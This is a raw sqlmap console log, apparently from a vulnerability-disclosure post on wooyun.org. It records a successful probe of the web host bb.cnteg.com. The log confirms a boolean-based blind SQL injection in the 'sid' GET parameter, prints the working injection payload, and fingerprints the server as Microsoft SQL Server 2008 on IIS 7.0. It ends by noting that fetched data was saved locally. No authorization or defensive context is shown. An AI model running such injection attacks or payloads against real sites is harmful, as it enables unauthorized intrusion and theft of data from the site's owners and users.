 GET parameter 'sid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection point(s) with a total of 82 HTTP(s) re
quests:
---
Parameter: sid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=ZSGF' AND 9568=9568 AND 'Urtq'='Urtq
---
[13:34:12] [INFO] testing MySQL
[13:34:12] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
[13:34:13] [WARNING] the back-end DBMS is not MySQL
[13:34:13] [INFO] testing Oracle
[13:34:13] [WARNING] the back-end DBMS is not Oracle
[13:34:13] [INFO] testing PostgreSQL
[13:34:13] [WARNING] the back-end DBMS is not PostgreSQL
[13:34:13] [INFO] testing Microsoft SQL Server
[13:34:14] [INFO] confirming Microsoft SQL Server
[13:34:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[13:34:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times, 414 (Request-URI Too Long) - 23 times
[13:34:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\bb.cnteg.com'
www.wooyun.org
C:\>_